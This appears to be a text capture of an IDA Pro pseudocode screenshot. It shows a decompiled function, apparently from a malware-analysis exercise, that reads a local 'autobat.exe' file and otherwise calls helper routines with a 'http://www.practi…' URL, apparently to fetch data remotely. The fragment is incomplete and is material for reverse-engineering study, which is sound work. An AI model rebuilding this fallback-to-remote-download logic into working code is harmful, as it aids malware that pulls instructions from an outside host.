 IDA View-A Pseudocode-B Pseudocode-A Hex View-1
4 DWORD NumberOfBytesRead; // [sp+4h] [bp-20Ch]@1
5 HANDLE hFile; // [sp+8h] [bp-208h]@1
6 int v5; // [sp+Ch] [bp-204h]@1
7 char v6; // [sp+10h] [bp-200h]@1
8 char v7; // [sp+11h] [bp-1FFh]@1
9 __int16 v8; // [sp+20Dh] [bp-3h]@1
10 char v9; // [sp+20Fh] [bp-1h]@1
11
12 NumberOfBytesRead = 0;
13 v6 = 0;
14 memset(&v7, 0, 0x1FCu);
15 v8 = 0;
16 v9 = 0;
17 v5 = 0;
18 hFile = CreateFileA(aCAutobat_exe_0, 0x80000000, 1u, 0, 3u, 0x80u, 0);
19 if ( hFile == (HANDLE)-1 )
20 {
21 result = sub_401372(aHttpWww_practi) && sub_401457(lpBuffer, a2);
22 }
23 else if ( ReadFile(hFile, lpBuffer, a2 - 1, &NumberOfBytesRead, 0) )
24 {
25 if ( NumberOfBytesRead && NumberOfBytesRead <= 0x1FF )
26 {
27 *(&v6 + NumberOfBytesRead) = 0;
28 v5 = 1;
29 }
30 CloseHandle(hFile);
31 result = v5;
32 }
33 else
34 {
35 CloseHandle(hFile);
36 result = 0;
37 }
38 return result;
39 }